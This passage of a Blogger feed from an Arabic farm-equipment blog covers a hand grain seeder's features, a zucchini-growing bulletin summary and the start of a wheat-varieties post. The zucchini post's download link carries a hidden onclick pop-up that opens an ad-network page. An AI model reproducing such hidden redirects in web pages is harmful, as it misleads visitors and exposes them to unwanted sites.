cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Qbc5ReuVfHXFiOr8EDccR0pC3pDoxyphrvb97I0uD9d7RFMDfwdrItr1FDXX_dnkNx_2Ukbk-vc4C1nJh7bJFVh0gvz4oXa6K-P7OGDokF2Hf8cO3VuwpJt0QN9m5kjjcmW9DhO-Gk1t\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A5%25D9%25A2%25D9%25A1_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A9%25D9%25A4%25D9%25A7.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"1000\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Qbc5ReuVfHXFiOr8EDccR0pC3pDoxyphrvb97I0uD9d7RFMDfwdrItr1FDXX_dnkNx_2Ukbk-vc4C1nJh7bJFVh0gvz4oXa6K-P7OGDokF2Hf8cO3VuwpJt0QN9m5kjjcmW9DhO-Gk1t\/s400\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A5%25D9%25A2%25D9%25A1_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A9%25D9%25A4%25D9%25A7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eبذارة حبوب\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch4 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eمميزات البذارة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"color: blue;\"\u003Eتوفير كمية الحبوب المزروعة .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eيمكن خلط السماد مع البذور أثناء الزراعة . \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eسهولة التحكم في زراعة الخطوط و تحديد المسافات بين الخطوط .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتنسيق و تخطيط الأرض المزروعة .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eسرعة زراعة الحبوب دون اي مجهود أو تعب .\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتوفير الجهد و الوقت .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتم تصميمها لتوافق راحة المزارع و سهولة الاستخدام .\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eخفيفة الوزن و سهلة الحمل .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eمناسبة لجميع أنواع الحبوب .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتتميز بانها عملية و الكفاءة في العمل .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتصلح لمعظم أنواع الاراضي و التربة .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتقوم بعمل 3 عمليات في نفس الوقت (تحفر - تزرع - تغطي البذرة)\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eزراعة اكثر من 10 فدادين في اليوم الواحد .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0n2o2MwvFXEk1PJe53Gr0sRrjZZ6v_4FU2Q_1B1maJVXbBxYVT_p-RJN94IPp9swo2Ds9tYJ8dtIws7_bFuJNn8Ij2WFvMTPsw_EsaL59IfAVTWz09PtsksVX6HGJbX8DA6apnkSV4PkT\/s1600\/20768188_1290028614453940_1950396570229677801_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"768\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0n2o2MwvFXEk1PJe53Gr0sRrjZZ6v_4FU2Q_1B1maJVXbBxYVT_p-RJN94IPp9swo2Ds9tYJ8dtIws7_bFuJNn8Ij2WFvMTPsw_EsaL59IfAVTWz09PtsksVX6HGJbX8DA6apnkSV4PkT\/s320\/20768188_1290028614453940_1950396570229677801_n.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eبلانترات\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eشاهد الفيديو :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/emWtV3G1MsU\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/emWtV3G1MsU?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيمكنك اضافتنا على سناب شات ألآن : \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZsL_1uQLAjz9r3vfWDwmypPij7OptH2QwYd8aiolM2vNO2kPnxKwgNjilUSAj9kKf_kVhNwl5jVwCFX6M9k-t6l5Y9kgmjqGrzvIFecPlKZ6UHdqLr_sznAUgCnMievs3cLLugsjq0HTO\/s1600\/snapchat+alsonbola+%25D8%25B3%25D9%2586%25D8%25A7%25D8%25A8+%25D8%25B4%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+low.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"318\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZsL_1uQLAjz9r3vfWDwmypPij7OptH2QwYd8aiolM2vNO2kPnxKwgNjilUSAj9kKf_kVhNwl5jVwCFX6M9k-t6l5Y9kgmjqGrzvIFecPlKZ6UHdqLr_sznAUgCnMievs3cLLugsjq0HTO\/s1600\/snapchat+alsonbola+%25D8%25B3%25D9%2586%25D8%25A7%25D8%25A8+%25D8%25B4%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+low.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/8340250808457527569\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/10\/seeder.html#comment-form","title":"6 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8340250808457527569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8340250808457527569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/10\/seeder.html","title":"بذارة الحبوب اليدوية | بذارة يدوية"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY_AQintiqEZjqAU9d4RSbl4nY_D5CApqzmODz4z7SrRyjm-Ekv36ynnBNzyVqTQUtWae9eu72j57dJj5xyluYqsx_R28AQNlqA8J3pMJ0wEqm24DmK8OOfwBFYdid9gS35FSQza6wnVU1\/s72-c\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A6_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A1%25D9%25A1%25D9%25A5.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-3157226212984428238"},"published":{"$t":"2017-08-10T02:05:00.001-07:00"},"updated":{"$t":"2019-05-13T20:09:35.958-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الكوسة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة الكوسة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مركز البحوث الزراعية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نشرات مركز البحوث الزراعية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نشرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نشرة ارشادية"}],"title":{"type":"text","$t":"زراعة الكوسة | اهم المعاملات الزراعية لزراعة الكوسة"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003Eنشرة إرشادية صادرة عن مركز البحوث الزراعية – الإدارة المركزية للإرشاد الزراعى والمادة العلمية من إعداد معهد بحوث البساتين .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; direction: rtl; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; direction: rtl; font-family: Arial,Helvetica,inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; direction: rtl; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zqB90WcXRBZtUmwvPOJO-zinypIReMfGxr86cwgSr7OLmJuAKcfX_-sbbyvRSDzSrlk2VoRWXhIClvkeJEyII43-hAwedsUsieZwEe_rkLOTh97WYwqqdKpykdkHg-n-C01rB2YvBAsK\/s1600\/%25D8%25A7%25D9%2584%25D9%2583%25D9%2588%25D8%25B3%25D8%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"696\" data-original-width=\"412\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zqB90WcXRBZtUmwvPOJO-zinypIReMfGxr86cwgSr7OLmJuAKcfX_-sbbyvRSDzSrlk2VoRWXhIClvkeJEyII43-hAwedsUsieZwEe_rkLOTh97WYwqqdKpykdkHg-n-C01rB2YvBAsK\/s400\/%25D8%25A7%25D9%2584%25D9%2583%25D9%2588%25D8%25B3%25D8%25A9.jpg\" width=\"236\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eتحميل نشرة مركز البحوث الزراعية لزراعة الكوسة\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; font-family: inherit; font-size: 20px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 1; margin-bottom: 16px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-EG\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; font-family: inherit; font-size: 20px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 1; margin-bottom: 16px; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-EG\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"background: white none repeat scroll 0% 0%; font-size: 20px; font-style: normal; font-weight: normal; letter-spacing: normal; line-height: 1; margin-bottom: 16px; text-align: right; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-EG\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمقدمة النشرة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; ,;\"\u003Eتتبع الكوسة العائلة القرعية\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003ECucurbitaceae\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit \u0026quot; , inherit;\"\u003Eالإسم العلمى:\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003ECucurbita pepo\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; ,;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cb\u003Eتعتبر الكوسة أهم محصول فى محاصيل الخضر التابعة للعائلة القرعية، وهو محصول صيفى ولكن يمكن زراعتة طوال العام.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; ,;\"\u003Eوتعتبر الكوسة غنية بالمواد الكربوهيدراتية والأحماض الأمنية بالإضافة إلى إحتوائها على عديد من الأملاح المعدنية المفيدة للإنسان.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003Eوتصل المساحة السنوية المنزرعة حوالى 95 الف فدان بإجمالى الإنتاجية، 725 ألف طن طبقاً لإحصائيات وزارة الزراعة لعام 2007م حيث تزرع على مدار السنة فى العروات الصيفية والنيلية والشتوية.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; ,;\"\u003Eلتحميل النشرة كاملة اضغط على الرابط بالاسفل :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background-color: white; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background-color: white; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003E\u003Ca href=\"https:\/\/www.file-upload.com\/vo46fllmoxj9\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\n\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"more\" style=\"-webkit-text-stroke-width: 0px; background-color: white; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/3157226212984428238\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/08\/Courgettes.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3157226212984428238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3157226212984428238"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/08\/Courgettes.html","title":"زراعة الكوسة | اهم المعاملات الزراعية لزراعة الكوسة"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zqB90WcXRBZtUmwvPOJO-zinypIReMfGxr86cwgSr7OLmJuAKcfX_-sbbyvRSDzSrlk2VoRWXhIClvkeJEyII43-hAwedsUsieZwEe_rkLOTh97WYwqqdKpykdkHg-n-C01rB2YvBAsK\/s72-c\/%25D8%25A7%25D9%2584%25D9%2583%25D9%2588%25D8%25B3%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-948327179488037346"},"published":{"$t":"2017-05-11T06:38:00.000-07:00"},"updated":{"$t":"2017-08-09T07:57:07.237-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"انواع بذور القمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذور قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تقاوي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تقاوي قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصاد القمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شعير"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"أنواع و أصناف القمح في مصر | انواع بذور و تقاوي القمح في مصر"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eحدد البرنامج القومي للقمح بمعهد بحوث المحاصيل الحقلية أصناف  